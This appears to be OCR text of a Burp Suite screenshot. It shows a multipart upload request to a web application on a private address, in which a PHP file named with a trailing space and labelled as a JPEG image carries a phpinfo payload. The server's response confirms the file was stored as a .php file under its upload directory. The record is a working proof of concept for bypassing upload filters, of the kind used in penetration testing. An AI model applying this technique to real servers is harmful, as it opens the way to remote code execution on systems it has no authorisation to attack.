 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 7 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.50.64:9002 ?
Request
Raw Params Headers Hex
Upgrade-Insecure-Requests: 1
-----------------------------254093980633548088534243069553
Content-Disposition: form-data; name="objid"
id_message_pic
-----------------------------254093980633548088534243069553
Content-Disposition: form-data; name="objpic"
-----------------------------254093980633548088534243069553
Content-Disposition: form-data; name="upload"
1
-----------------------------254093980633548088534243069553
Content-Disposition: form-data; name="file_1"; filename="timg.php "
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------254093980633548088534243069553
Content-Disposition: form-data; name="subok"
涓婁紶
-----------------------------254093980633548088534243069553--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
return kj.obj("#file_1").click();
}
}
//如果有传callback，则自动调用回调函数
默认：upload_callback
if(window.parent) {
if( 'upload_callback' in window.parent )
window.parent.upload_callback('{"code":0,"msg":"","url":"/upload/attatch
/1/160041602910675.php ","url_small":"","objid":""}');
if('id_message_pic'!='') {
var objid =
window.parent.document.getElementById("id_message_pic");
objid.value =
'/upload/attatch/1/160041602910675.php ';
}
if(''!='') {
var objpic =
window.parent.document.getElementById("");
objpic.value =
kj.url_view('/upload/attatch/1/160041602910675.php ');
}
} else if(window.opener){
if( 'upload_callback' in window.opener )
window.opener.upload_callback('{"code":0,"msg":"","url":"/upload/attatc
h/1/160041602910675.php ","url_small":"","objid":""}');
if('id_message_pic'!='') {
? < + > Type a search term 0 matches
Done 3,035 bytes | 53 millis